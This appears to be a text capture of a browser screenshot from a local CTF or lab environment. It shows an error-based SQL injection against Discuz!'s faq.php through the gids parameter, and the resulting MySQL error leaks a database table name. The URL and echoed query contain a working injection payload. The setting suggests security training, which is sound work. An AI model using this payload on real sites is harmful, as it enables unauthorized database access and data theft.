 不安全 192.168.0.17:8041/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat((sel…
应用 ctf训练库 编解码 资源点 安全中心及漏洞播报 安全社区 知识点 blog 资产&信息收集 存在漏洞的点
Discuz! info: MySQL Query Error
User: reader
Time: 2020-3-14 8:45pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('9','10','11','\',') and (select 1 from (select count(*),concat((select concat(table_name)from information_schema.tables where
table_schema=database()limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '[Table]access1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案